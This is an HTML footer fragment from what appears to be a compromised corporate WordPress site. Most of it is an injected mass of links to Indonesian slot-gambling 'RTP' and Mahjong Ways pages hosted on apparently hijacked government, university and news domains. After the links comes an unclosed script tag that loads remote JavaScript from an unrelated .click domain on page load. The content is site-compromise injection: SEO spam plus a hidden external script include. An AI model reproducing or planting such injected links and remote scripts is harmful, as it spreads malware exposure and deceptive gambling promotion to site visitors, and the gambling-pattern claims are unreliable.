Live</a><br><a href="https://bharatanews.id/2018/01/Cara-Mengkaji-Pola-Permainan-Dengan-Mengamati-Pergerakan-RTP-Harian.html">Cara Mengkaji Pola Permainan Dengan Mengamati Pergerakan RTP Harian</a><br><a href="https://bharatanews.id/2018/01/Dinamika-Pola-Bermain-Yang-Terlihat-Seiring-Fluktuasi-RTP-Dalam-Sesi-Berjalan.html">Dinamika Pola Bermain Yang Terlihat Seiring Fluktuasi RTP Dalam Sesi Berjalan</a><br><a href="https://bharatanews.id/2018/01/RTP-Live-Digunakan-Sebagai-Dasar-Pembacaan-Pola-Permainan-Pemain-Aktif.html">RTP Live Digunakan Sebagai Dasar Pembacaan Pola Permainan Pemain Aktif</a><br><a href="https://bharatanews.id/2018/01/Pendekatan-Bertahap-Memahami-Pola-Permainan-Dengan-Mengacu-Pada-RTP.html">Pendekatan Bertahap Memahami Pola Permainan Dengan Mengacu Pada RTP</a><br><a href="https://bharatanews.id/2018/01/RTP-Hari-Ini-Menjadi-Dasar-Evaluasi-Dalam-Menentukan-Arah-Pola-Permainan.html">RTP Hari Ini Menjadi Dasar Evaluasi Dalam Menentukan Arah Pola Permainan</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Live-Digunakan-Untuk-Mengkaji-Pola-Permainan-Secara-Bertahap.html">RTP Live Digunakan Untuk Mengkaji Pola Permainan Secara Bertahap</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pendekatan-Observatif-Dalam-Membaca-Pola-Permainan-Berdasarkan-Data-RTP.html">Pendekatan Observatif Dalam Membaca Pola Permainan Berdasarkan Data RTP</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Arah-Pola-Bermain-Yang-Terlihat-Alami.html">RTP Hari Ini Dan Hubungannya Dengan Arah Pola Bermain Yang Terlihat Alami</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Hari-Ini-Menjadi-Acuan-Awal-Dalam-Menelaah-Pola-Permainan-Pemain-Aktif.html">RTP Hari Ini Menjadi Acuan Awal Dalam Menelaah Pola Permainan Pemain Aktif</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Permainan-Yang-Terbentuk-Dari-Dinamika-Perubahan-RTP-Live-Sepanjang-Sesi.html">Pola Permainan Yang Terbentuk Dari Dinamika Perubahan RTP Live Sepanjang Sesi</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Terkini-Dan-Arah-Pola-Bermain-Yang-Terlihat-Dari-Aktivitas-Harian.html">RTP Terkini Dan Arah Pola Bermain Yang Terlihat Dari Aktivitas Harian</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Cara-Mengurai-Pola-Permainan-Dengan-Mengamati-Ritme-Spin-Dan-Data-RTP.html">Cara Mengurai Pola Permainan Dengan Mengamati Ritme Spin Dan Data RTP</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Terupdate-Memberikan-Gambaran-Tentang-Pola-Bermain-Yang-Mulai-Terlihat.html">RTP Terupdate Memberikan Gambaran Tentang Pola Bermain Yang Mulai Terlihat</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pendekatan-Observatif-Untuk-Memahami-Pola-Permainan-Berdasarkan-Pergerakan-RTP.html">Pendekatan Observatif Untuk Memahami Pola Permainan Berdasarkan Pergerakan RTP</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Hari-Ini-Menjadi-Dasar-Pemahaman-Dalam-Membaca-Pola-Permainan-Yang-Berjalan.html">RTP Hari Ini Menjadi Dasar Pemahaman Dalam Membaca Pola Permainan Yang Berjalan</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Cara-Membaca-Pola-Permainan-Dengan-Pendekatan-Ritme-Spin-Berbasis-RTP.html">Cara Membaca Pola Permainan Dengan Pendekatan Ritme Spin Berbasis RTP</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Variasi-Pola-Bermain-Yang-Muncul-Seiring-Dinamika-RTP-Dalam-Beberapa-Sesi.html">Variasi Pola Bermain Yang Muncul Seiring Dinamika RTP Dalam Beberapa Sesi</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Live-Menjadi-Referensi-Dalam-Mengamati-Pola-Permainan-Secara-Bertahap.html">RTP Live Menjadi Referensi Dalam Mengamati Pola Permainan Secara Bertahap</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Bermain-Yang-Tersusun-Dari-Akumulasi-Pergerakan-Data-RTP.html">Pola Bermain Yang Tersusun Dari Akumulasi Pergerakan Data RTP</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pendekatan-Data-Dalam-Menguraikan-Pola-Permainan-Berdasarkan-RTP.html">Pendekatan Data Dalam Menguraikan Pola Permainan Berdasarkan RTP</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Dan-Kaitannya-Dengan-Pola-Bermain-Yang-Berkembang-Secara-Alami.html">RTP Hari Ini Dan Kaitannya Dengan Pola Bermain Yang Berkembang Secara Alami</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Menjadi-Acuan-Dalam-Membaca-Perubahan-Pola-Permainan.html">RTP Hari Ini Menjadi Acuan Dalam Membaca Perubahan Pola Permainan</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Cara-Menelaah-Pola-Permainan-Dengan-Pendekatan-Data-RTP-Harian.html">Cara Menelaah Pola Permainan Dengan Pendekatan Data RTP Harian</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Perubahan-Pola-Bermain-Yang-Terpantau-Seiring-Fluktuasi-RTP-Dalam-Waktu-Tertentu.html">Perubahan Pola Bermain Yang Terpantau Seiring Fluktuasi RTP Dalam Waktu Tertentu</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Live-Digunakan-Sebagai-Referensi-Untuk-Mengamati-Pola-Permainan.html">RTP Live Digunakan Sebagai Referensi Untuk Mengamati Pola Permainan</a><br><a href="https://library.unila.ac.id/2023/Pendekatan-Observatif-Dalam-Memahami-Pola-Permainan-Berbasis-RTP.html">Pendekatan Observatif Dalam Memahami Pola Permainan Berbasis RTP</a><br><a href="https://library.unila.ac.id/2023/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Pola-Bermain-Yang-Terlihat-Bertahap.html">RTP Hari Ini Dan Hubungannya Dengan Pola Bermain Yang Terlihat Bertahap</a><br><a href="https://library.unila.ac.id/2023/RTP-Live-Digunakan-Sebagai-Acuan-Analisa-Pola-Permainan-Yang-Sedang-Berjalan.html">RTP Live Digunakan Sebagai Acuan Analisa Pola Permainan Yang Sedang Berjalan</a><br><a href="https://library.unila.ac.id/2023/Pendekatan-Observatif-Dalam-Memahami-Pola-Permainan-Berdasarkan-Pergerakan-RTP.html">Pendekatan Observatif Dalam Memahami Pola Permainan Berdasarkan Pergerakan RTP</a><br><a href="https://library.unila.ac.id/2023/RTP-Hari-Ini-Menjadi-Dasar-Pembacaan-Awal-Terhadap-Pola-Permainan.html">RTP Hari Ini Menjadi Dasar Pembacaan Awal Terhadap Pola Permainan</a><br><a href="https://library.unila.ac.id/2023/Pola-Permainan-Yang-Terbentuk-Dari-Arah-Perubahan-Data-RTP-Live.html">Pola Permainan Yang Terbentuk Dari Arah Perubahan Data RTP Live</a><br><a href="https://library.unila.ac.id/2023/Pergerakan-Pola-Bermain-Yang-Terlihat-Seiring-Fluktuasi-RTP-Dalam-Satu-Sesi.html">Pergerakan Pola Bermain Yang Terlihat Seiring Fluktuasi RTP Dalam Satu Sesi</a><br><a href="https://library.unila.ac.id/2023/RTP-Live-Digunakan-Untuk-Menelaah-Pola-Permainan-Berdasarkan-Aktivitas-Pemain.html">RTP Live Digunakan Untuk Menelaah Pola Permainan Berdasarkan Aktivitas Pemain</a><br><a href="https://library.unila.ac.id/2023/Pendekatan-Observatif-Membaca-Pola-Permainan-Melalui-Perubahan-RTP.html">Pendekatan Observatif Membaca Pola Permainan Melalui Perubahan RTP</a><br><a href="https://library.unila.ac.id/2023/RTP-Hari-Ini-Menjadi-Bahan-Tinjauan-Untuk-Memahami-Pola-Permainan-Yang-Sedang-Berjalan.html">RTP Hari Ini Menjadi Bahan Tinjauan Untuk Memahami Pola Permainan Yang Sedang Berjalan</a><br><a href="https://bharatanews.id/2018/01/Pola-Permainan-Yang-Terbaca-Dari-Alur-Perubahan-RTP-Live-Dalam-Beberapa-Sesi.html">Pola Permainan Yang Terbaca Dari Alur Perubahan RTP Live Dalam Beberapa Sesi</a><br><a href="https://bharatanews.id/2018/01/Cara-Mengkaji-Pola-Permainan-Dengan-Mengamati-Ritme-Spin-Dan-Data-RTP.html">Cara Mengkaji Pola Permainan Dengan Mengamati Ritme Spin Dan Data RTP</a><br><a href="https://bharatanews.id/2018/01/Perubahan-Pola-Bermain-Yang-Terpantau-Seiring-Dinamika-RTP-Dalam-Waktu-Tertentu.html">Perubahan Pola Bermain Yang Terpantau Seiring Dinamika RTP Dalam Waktu Tertentu</a><br><a href="https://bharatanews.id/2018/01/RTP-Live-Digunakan-Sebagai-Referensi-Dalam-Membaca-Pola-Permainan-Harian.html">RTP Live Digunakan Sebagai Referensi Dalam Membaca Pola Permainan Harian</a><br><a href="https://bharatanews.id/2018/01/Pola-Bermain-Yang-Berkembang-Dari-Konsistensi-Data-RTP-Dalam-Rentang-Pendek.html">Pola Bermain Yang Berkembang Dari Konsistensi Data RTP Dalam Rentang Pendek</a><br><a href="https://bharatanews.id/2018/01/Pendekatan-Bertahap-Untuk-Memahami-Pola-Permainan-Berdasarkan-Pergerakan-RTP.html">Pendekatan Bertahap Untuk Memahami Pola Permainan Berdasarkan Pergerakan RTP</a><br><a href="https://bharatanews.id/2018/01/RTP-Hari-Ini-Menjadi-Landasan-Analisa-Untuk-Memahami-Arah-Pola-Permainan.html">RTP Hari Ini Menjadi Landasan Analisa Untuk Memahami Arah Pola Permainan</a><br><a href="https://bharatanews.id/2018/01/RTP-Terkini-Dan-Perkembangan-Pola-Bermain-Dalam-Aktivitas-Pemain-Aktif.html">RTP Terkini Dan Perkembangan Pola Bermain Dalam Aktivitas Pemain Aktif</a><br><a href="https://bharatanews.id/2018/01/Cara-Menelusuri-Pola-Permainan-Dengan-Mengamati-Ritme-Spin-Berbasis-RTP.html">Cara Menelusuri Pola Permainan Dengan Mengamati Ritme Spin Berbasis RTP</a><br><a href="https://bharatanews.id/2018/01/Perubahan-Pola-Bermain-Yang-Terpantau-Seiring-Dinamika-RTP-Dalam-Beberapa-Jam.html">Perubahan Pola Bermain Yang Terpantau Seiring Dinamika RTP Dalam Beberapa Jam</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Menelusuri-Pola-Permainan-Dari-Fluktuasi-RTP-Sepanjang-Sesi.html">Menelusuri Pola Permainan Dari Fluktuasi RTP Sepanjang Sesi</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Peran-Data-RTP-Dalam-Membentuk-Pola-Bermain-Yang-Teramati.html">Peran Data RTP Dalam Membentuk Pola Bermain Yang Teramati</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Live-Dan-Hubungannya-Dengan-Ritme-Bermain-Di-Jam-Tertentu.html">RTP Live Dan Hubungannya Dengan Ritme Bermain Di Jam Tertentu</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pendekatan-Berbasis-Data-Untuk-Membaca-Pola-Permainan-Dari-RTP.html">Pendekatan Berbasis Data Untuk Membaca Pola Permainan Dari RTP</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Terkini-Sebagai-Dasar-Observasi-Arah-Pola-Bermain.html">RTP Terkini Sebagai Dasar Observasi Arah Pola Bermain</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Analisa-Pola-Permainan-Yang-Muncul-Dari-Dinamika-RTP-Harian.html">Analisa Pola Permainan Yang Muncul Dari Dinamika RTP Harian</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Korelasi-Perubahan-RTP-Dengan-Pola-Bermain-Dalam-Sesi-Berkelanjutan.html">Korelasi Perubahan RTP Dengan Pola Bermain Dalam Sesi Berkelanjutan</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Membaca-Pola-Permainan-Secara-Bertahap-Melalui-Pembaruan-RTP-Live.html">Membaca Pola Permainan Secara Bertahap Melalui Pembaruan RTP Live</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Menilai-Pola-Permainan-Dari-Pembaruan-RTP-Live-Yang-Terus-Bergerak.html">Menilai Pola Permainan Dari Pembaruan RTP Live Yang Terus Bergerak</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Terkini-Dalam-Analisa-Arah-Permainan-Berdasarkan-Aktivitas-Pemain.html">RTP Terkini Dalam Analisa Arah Permainan Berdasarkan Aktivitas Pemain</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Dinamika-Pola-Bermain-Yang-Terbentuk.html">RTP Hari Ini Dan Hubungannya Dengan Dinamika Pola Bermain Yang Terbentuk</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Terupdate-Memberikan-Gambaran-Awal-Tentang-Pola-Bermain-Yang-Mulai-Terbaca.html">RTP Terupdate Memberikan Gambaran Awal Tentang Pola Bermain Yang Mulai Terbaca</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Menjadi-Acuan-Dalam-Mengamati-Arah-Pola-Permainan-Pemain-Aktif.html">RTP Hari Ini Menjadi Acuan Dalam Mengamati Arah Pola Permainan Pemain Aktif</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Permainan-Yang-Terbaca-Dari-Dinamika-Perubahan-RTP-Live-Sepanjang-Sesi.html">Pola Permainan Yang Terbaca Dari Dinamika Perubahan RTP Live Sepanjang Sesi</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Cara-Menelaah-Pola-Permainan-Dengan-Pendekatan-Ritme-Spin-Dan-Data-RTP.html">Cara Menelaah Pola Permainan Dengan Pendekatan Ritme Spin Dan Data RTP</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Live-Digunakan-Sebagai-Dasar-Observasi-Pola-Permainan-Harian.html">RTP Live Digunakan Sebagai Dasar Observasi Pola Permainan Harian</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pendekatan-Analitis-Untuk-Memahami-Pola-Permainan-Berdasarkan-Pergerakan-RTP.html">Pendekatan Analitis Untuk Memahami Pola Permainan Berdasarkan Pergerakan RTP</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Dinamika-Pola-Bermain-Yang-Terlihat-Bertahap.html">RTP Hari Ini Dan Hubungannya Dengan Dinamika Pola Bermain Yang Terlihat Bertahap</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Analisa-Perubahan-RTP-Live-Dan-Dampaknya-Terhadap-Pola-Permainan-Pemain-Aktif.html">Analisa Perubahan RTP Live Dan Dampaknya Terhadap Pola Permainan Pemain Aktif</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Membaca-Arah-Permainan-Melalui-Kombinasi-Ritme-Spin-Dan-Data-RTP-Terkini.html">Membaca Arah Permainan Melalui Kombinasi Ritme Spin Dan Data RTP Terkini</a><br><a href="https://library.unila.ac.id/2023/Bagaimana-Pola-Bermain-Terbentuk-Dari-Fluktuasi-RTP-Dalam-Sesi-Berkelanjutan.html">Bagaimana Pola Bermain Terbentuk Dari Fluktuasi RTP Dalam Sesi Berkelanjutan</a><br><a href="https://library.unila.ac.id/2023/RTP-Terkini-Sebagai-Cerminan-Perilaku-Bermain-Di-JamJam-Tertentu.html">RTP Terkini Sebagai Cerminan Perilaku Bermain Di JamJam Tertentu</a><br><a href="https://library.unila.ac.id/2023/Pendekatan-Data-Untuk-Memahami-Pola-Permainan-Berdasarkan-Pergerakan-RTP.html">Pendekatan Data Untuk Memahami Pola Permainan Berdasarkan Pergerakan RTP</a><br><a href="https://library.unila.ac.id/2023/Observasi-Pola-Bermain-Yang-Muncul-Dari-Dinamika-RTP-Live-Sepanjang-Hari.html">Observasi Pola Bermain Yang Muncul Dari Dinamika RTP Live Sepanjang Hari</a><br><a href="https://library.unila.ac.id/2023/Hubungan-Antara-Intensitas-Bermain-Dan-Perubahan-RTP-Dalam-Beberapa-Sesi.html">Hubungan Antara Intensitas Bermain Dan Perubahan RTP Dalam Beberapa Sesi</a><br><a href="https://library.unila.ac.id/2023/RTP-Live-Dalam-Perspektif-Pola-Permainan-Yang-Berkembang-Secara-Bertahap.html">RTP Live Dalam Perspektif Pola Permainan Yang Berkembang Secara Bertahap</a><br><a href="https://library.unila.ac.id/2023/Studi-Pergerakan-RTP-Dan-Implikasinya-Terhadap-Pola-Bermain-Pemain-Lama.html">Studi Pergerakan RTP Dan Implikasinya Terhadap Pola Bermain Pemain Lama</a><br><a href="https://library.unila.ac.id/2023/Pola-Permainan-Yang-Terbaca-Dari-Sinkronisasi-Data-RTP-Dan-Aktivitas-Spin.html">Pola Permainan Yang Terbaca Dari Sinkronisasi Data RTP Dan Aktivitas Spin</a><br><a href="https://library.unila.ac.id/2023/Analisa-Pola-Permainan-Berdasarkan-Perubahan-RTP-Live-Sepanjang-Sesi.html">Analisa Pola Permainan Berdasarkan Perubahan RTP Live Sepanjang Sesi</a><br><a href="https://library.unila.ac.id/2023/RTP-Terkini-Menunjukkan-Dinamika-Pola-Bermain-Di-JamJam-Aktivitas-Tinggi.html">RTP Terkini Menunjukkan Dinamika Pola Bermain Di JamJam Aktivitas Tinggi</a><br><a href="https://bharatanews.id/2018/01/Membaca-Pola-Permainan-Melalui-Sinkronisasi-Ritme-Spin-Dan-Data-RTP.html">Membaca Pola Permainan Melalui Sinkronisasi Ritme Spin Dan Data RTP</a><br><a href="https://bharatanews.id/2018/01/Pergerakan-RTP-Dan-Kaitannya-Dengan-Pola-Bermain-Pemain-Aktif.html">Pergerakan RTP Dan Kaitannya Dengan Pola Bermain Pemain Aktif</a><br><a href="https://bharatanews.id/2018/01/RTP-Live-Dalam-Kajian-Pola-Permainan-Yang-Terbentuk-Secara-Bertahap.html">RTP Live Dalam Kajian Pola Permainan Yang Terbentuk Secara Bertahap</a><br><a href="https://bharatanews.id/2018/01/Bagaimana-Fluktuasi-RTP-Membentuk-Pola-Bermain-Dalam-Sesi-Berulang.html">Bagaimana Fluktuasi RTP Membentuk Pola Bermain Dalam Sesi Berulang</a><br><a href="https://bharatanews.id/2018/01/Pendekatan-Observatif-Terhadap-Pola-Permainan-Dari-Data-RTP-Harian.html">Pendekatan Observatif Terhadap Pola Permainan Dari Data RTP Harian</a><br><a href="https://bharatanews.id/2018/01/RTP-Terkini-Sebagai-Indikator-Perubahan-Arah-Pola-Bermain.html">RTP Terkini Sebagai Indikator Perubahan Arah Pola Bermain</a><br><a href="https://bharatanews.id/2018/01/Studi-Pola-Permainan-Yang-Terlihat-Dari-Aktivitas-RTP-Live.html">Studi Pola Permainan Yang Terlihat Dari Aktivitas RTP Live</a><br><a href="https://bharatanews.id/2018/01/Hubungan-Antara-Ritme-Spin-Dan-RTP-Dalam-Membentuk-Pola-Permainan.html">Hubungan Antara Ritme Spin Dan RTP Dalam Membentuk Pola Permainan</a><br><a href="https://bharatanews.id/2018/01/Pemahaman-Pola-Permainan-Melalui-Analisa-Pergerakan-RTP-Live.html">Pemahaman Pola Permainan Melalui Analisa Pergerakan RTP Live</a><br><a href="https://bharatanews.id/2018/01/RTP-Terkini-Dalam-Konteks-Perubahan-Pola-Bermain-Pemain-Aktif.html">RTP Terkini Dalam Konteks Perubahan Pola Bermain Pemain Aktif</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Momentum-dan-Respons-Visual-Scatter-dalam-Grid-Aktif-Mahjong-Wins-2.html">Pola Momentum dan Respons Visual Scatter dalam Grid Aktif Mahjong Wins 2</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Momentum-Scatter-Mulai-Terlihat-di-Tengah-Grid-Mahjong-Ways-selama-Putaran-Berjalan.html">Momentum Scatter Mulai Terlihat di Tengah Grid Mahjong Ways selama Putaran Berjalan</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Reel-Timing-dan-Perubahan-Ritme-Putaran-Mahjong-Wins-dalam-Sesi-Bermain-Stabil.html">Reel Timing dan Perubahan Ritme Putaran Mahjong Wins dalam Sesi Bermain Stabil</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Cara-Pemain-Membaca-Pola-Awal-sebelum-Momentum-Permainan-Terbentuk.html">Cara Pemain Membaca Pola Awal sebelum Momentum Permainan Terbentuk</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Scatter-Interval-Mapping-dan-Pola-Kemunculan-Simbol-dalam-Mahjong-Ways-2.html">Scatter Interval Mapping dan Pola Kemunculan Simbol dalam Mahjong Ways 2</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Menjaga-Fokus-Bermain-di-Tengah-Dinamika-Permainan-Kasino-Digital.html">Menjaga Fokus Bermain di Tengah Dinamika Permainan Kasino Digital</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Jam-Bermain-Efektif-Berdasarkan-Ritme-Permainan-dan-Kondisi-Fokus-Pemain.html">Jam Bermain Efektif Berdasarkan Ritme Permainan dan Kondisi Fokus Pemain</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Perubahan-Tempo-Permainan-Terasa-Jelas-saat-Pola-Scatter-Mulai-Aktif.html">Perubahan Tempo Permainan Terasa Jelas saat Pola Scatter Mulai Aktif</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Fokus-Area-Tengah-Grid-Menjadi-Penentu-Saat-Pola-Permainan-Terbaca.html">Fokus Area Tengah Grid Menjadi Penentu Saat Pola Permainan Terbaca</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Strategi-Membaca-Ritme-Permainan-melalui-Pergerakan-Reel-dan-Simbol.html">Strategi Membaca Ritme Permainan melalui Pergerakan Reel dan Simbol</a><br><a href="https://library.unila.ac.id/2023/Fenomena-RTP-Gacor-dan-Persepsi-Kemenangan-dalam-Permainan-Digital.html">Fenomena RTP Gacor dan Persepsi Kemenangan dalam Permainan Digital</a><br><a href="https://library.unila.ac.id/2023/Pola-Momentum-dan-Interaksi-Scatter-Terbaca-di-Tengah-Grid-Mahjong-Ways-3.html">Pola Momentum dan Interaksi Scatter Terbaca di Tengah Grid Mahjong Ways 3</a><br><a href="https://library.unila.ac.id/2023/Reel-Timing-dan-Sinkronisasi-Putaran-Mahjong-Wins-dalam-Ritme-Bermain-Stabil.html">Reel Timing dan Sinkronisasi Putaran Mahjong Wins dalam Ritme Bermain Stabil</a><br><a href="https://library.unila.ac.id/2023/Cara-Pemain-Menafsirkan-Pola-Permainan-saat-Ritme-Mulai-Berubah.html">Cara Pemain Menafsirkan Pola Permainan saat Ritme Mulai Berubah</a><br><a href="https://library.unila.ac.id/2023/Scatter-Interval-Mapping-pada-Grid-Reel-Mahjong-Ways-2.html">Scatter Interval Mapping pada Grid Reel Mahjong Ways 2</a><br><a href="https://library.unila.ac.id/2023/Menjaga-Kejernihan-Perspektif-Bermain-di-Tengah-Dinamika-Kasino-Digital.html">Menjaga Kejernihan Perspektif Bermain di Tengah Dinamika Kasino Digital</a><br><a href="https://library.unila.ac.id/2023/Jam-Bermain-Efektif-Berdasarkan-Ritme-Permainan-dan-Fokus-Pemain.html">Jam Bermain Efektif Berdasarkan Ritme Permainan dan Fokus Pemain</a><br><a href="https://library.unila.ac.id/2023/Perubahan-Tempo-Permainan-Terasa-Jelas-saat-Momentum-Mulai-Terbentuk.html">Perubahan Tempo Permainan Terasa Jelas saat Momentum Mulai Terbentuk</a><br><a href="https://library.unila.ac.id/2023/Fokus-Area-Tengah-Grid-sebagai-Titik-Aktivitas-Permainan.html">Fokus Area Tengah Grid sebagai Titik Aktivitas Permainan</a><br><a href="https://library.unila.ac.id/2023/Strategi-Membaca-Ritme-Permainan-melalui-Pergerakan-Reel.html">Strategi Membaca Ritme Permainan melalui Pergerakan Reel</a><br><a href="https://bharatanews.id/2018/01/Fenomena-RTP-Gacor-dalam-Persepsi-Pemain-di-Platform-Digital.html">Fenomena RTP Gacor dalam Persepsi Pemain di Platform Digital</a><br><a href="https://bharatanews.id/2018/01/Dinamika-Ritme-dan-Pola-Scatter-Terasa-Berubah-di-Tengah-Grid-Selama-Putaran.html">Dinamika Ritme dan Pola Scatter Terasa Berubah di Tengah Grid Selama Putaran</a><br><a href="https://bharatanews.id/2018/01/Reel-Bergerak-Selaras-saat-Tempo-Permainan-Mulai-Terbaca-Stabil.html">Reel Bergerak Selaras saat Tempo Permainan Mulai Terbaca Stabil</a><br><a href="https://bharatanews.id/2018/01/Pola-Awal-Permainan-Mulai-Terlihat-setelah-Beberapa-Putaran-Berjalan.html">Pola Awal Permainan Mulai Terlihat setelah Beberapa Putaran Berjalan</a><br><a href="https://bharatanews.id/2018/01/Scatter-Muncul-Berurutan-dalam-Interval-Tertentu-di-Grid-Aktif.html">Scatter Muncul Berurutan dalam Interval Tertentu di Grid Aktif</a><br><a href="https://bharatanews.id/2018/01/Perubahan-Tempo-Putaran-Terasa-Signifikan-di-Tengah-Sesi-Bermain.html">Perubahan Tempo Putaran Terasa Signifikan di Tengah Sesi Bermain</a><br><a href="https://bharatanews.id/2018/01/Fokus-Pemain-Mengarah-ke-Area-Tertentu-saat-Pola-Mulai-Terbentuk.html">Fokus Pemain Mengarah ke Area Tertentu saat Pola Mulai Terbentuk</a><br><a href="https://bharatanews.id/2018/01/Sinkronisasi-Putaran-Terasa-Lebih-Halus-ketika-Ritme-Permainan-Menyatu.html">Sinkronisasi Putaran Terasa Lebih Halus ketika Ritme Permainan Menyatu</a><br><a href="https://bharatanews.id/2018/01/Respons-Visual-Simbol-Menjadi-Lebih-Mudah-Terbaca-di-Tengah-Permainan.html">Respons Visual Simbol Menjadi Lebih Mudah Terbaca di Tengah Permainan</a><br><a href="https://bharatanews.id/2018/01/Momentum-Permainan-Terbangun-Perlahan-sebelum-Pola-Besar-Muncul.html">Momentum Permainan Terbangun Perlahan sebelum Pola Besar Muncul</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Ritme-Bermain-Terasa-Berbeda-setelah-Beberapa-Siklus-Putaran-Aktif.html">Ritme Bermain Terasa Berbeda setelah Beberapa Siklus Putaran Aktif</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Momentum-dan-Pergerakan-Scatter-Terbaca-di-Area-Tengah-Grid-Mahjong-Ways-1-selama-Putaran.html">Pola Momentum dan Pergerakan Scatter Terbaca di Area Tengah Grid Mahjong Ways 1 selama Putaran</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Reel-Timing-dan-Sinkronisasi-Putaran-Mahjong-Ways-2-dalam-Alur-Permainan-Stabil.html">Reel Timing dan Sinkronisasi Putaran Mahjong Ways 2 dalam Alur Permainan Stabil</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Interaksi-Scatter-dan-Perubahan-Ritme-Bermain-Mahjong-Ways-3-di-Tengah-Sesi.html">Interaksi Scatter dan Perubahan Ritme Bermain Mahjong Ways 3 di Tengah Sesi</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Kejelasan-Fokus-Pemain-saat-Membaca-Pola-Permainan-Berbasis-Grid-Digital.html">Kejelasan Fokus Pemain saat Membaca Pola Permainan Berbasis Grid Digital</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Scatter-Interval-Mapping-dalam-Mengamati-Pola-Kemunculan-Simbol-Mahjong-Ways-2.html">Scatter Interval Mapping dalam Mengamati Pola Kemunculan Simbol Mahjong Ways 2</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Jam-Bermain-Efektif-Berdasarkan-Ritme-Permainan-Mahjong-dan-Slot-Digital.html">Jam Bermain Efektif Berdasarkan Ritme Permainan Mahjong dan Slot Digital</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Cara-Pemain-Menjaga-Kejernihan-Perspektif-saat-Ritme-Permainan-Mulai-Berubah.html">Cara Pemain Menjaga Kejernihan Perspektif saat Ritme Permainan Mulai Berubah</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Momentum-Permainan-Terbangun-Perlahan-dalam-Gates-of-Olympus-Pragmatic-Play.html">Momentum Permainan Terbangun Perlahan dalam Gates of Olympus Pragmatic Play</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Fenomena-RTP-Gacor-dan-Cara-Pemain-Membaca-Tren-Permainan-Digital.html">Fenomena RTP Gacor dan Cara Pemain Membaca Tren Permainan Digital</a><br></div>
<script src="https://hajarjp01.click/new.js">

    <div class="sec2">
        <div class="container clearfix">
            <div class="col-sm-8 left">
                All rights reserved. Copyright © Gray Matters Capital. <span>Site by <a href="http://acodez.in" target="_blank" > Acodez</a></span>
            </div>
           
        </div>
     </div>

<div class="back-to-top" id="toTop">
                <img src="https://graymatterscap.com/wp-content/themes/graymatters/images/top-arrow.png">
        </div>
</footer>





<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/graymatters\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
